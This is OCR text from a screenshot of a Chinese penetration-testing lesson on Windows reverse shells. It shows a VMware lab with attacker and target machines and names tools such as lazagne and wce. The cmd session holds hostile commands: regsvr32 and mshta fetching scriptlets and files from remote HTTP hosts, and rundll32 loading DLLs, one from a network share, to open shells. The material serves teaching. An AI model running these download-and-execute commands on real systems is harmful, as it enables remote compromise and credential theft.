 网络安全就业推荐 bilibili
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMin
腾讯课堂
反弹shell
Cmd
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
此电脑
Py-She
lazagne.exe
C--Sh
回收站
渗透测
程大纲
Burpsuite...
too
CVE-2020...
OneF
mx
termir
cve-2020-...
Ckni
实验室.png
FPipe.
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
Attacker_Kali20.1
Windows 7 x64
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL shell.dll
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL mingy.dll
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL C:\Users\Admi
nistrator\Desktop\mingy.dll
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL C:\Users\Admi
nistrator\Desktop\mingy.dll
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http://192.168.78.117:8080/N
E67gb2mbfQt.sct scrobj.dll
C:\Users\Administrator\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\Administrator\Desktop>rundll32.exe \\192.168.78.117\NkbS\test.dll,0
C:\Users\Administrator\Desktop>
,0
Fire
Ope
G
Get
wce_v1_42...
nmap-7.80...
oc
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
21:30
2020/10/12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
09:31 AM
.78.103:1574 (192.168.
.78.144:11576 (192.168
.78.144:11575 (192.168
.78.144:11574 (192.168
.78.144:9233 (192.168.
.78.103:4121 (192.168.